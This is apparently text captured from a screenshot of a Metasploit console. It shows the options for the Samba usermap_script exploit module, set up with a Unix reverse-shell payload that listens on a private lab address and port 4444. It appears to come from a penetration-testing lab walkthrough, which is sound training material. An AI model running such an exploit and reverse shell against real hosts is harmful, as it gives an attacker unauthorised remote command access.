 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.248.133 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic